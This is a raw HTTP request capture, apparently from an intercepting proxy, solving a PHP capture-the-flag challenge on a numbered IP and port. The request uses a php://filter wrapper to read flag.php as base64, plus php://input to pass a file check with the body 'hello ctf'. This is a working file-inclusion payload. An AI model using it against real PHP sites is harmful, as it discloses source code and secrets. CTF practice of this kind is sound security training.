 美化 Raw Hex
1 POST /?file1=php://filter/read=convert.base64-encode/resource=flag.php&file2=php://input HTTP/1.1
2 Host: 61.147.171.105:60472
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 11
9 Origin: http://61.147.171.105:60472
10 Connection: close
11 Referer: http://61.147.171.105:60472/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 hello ctf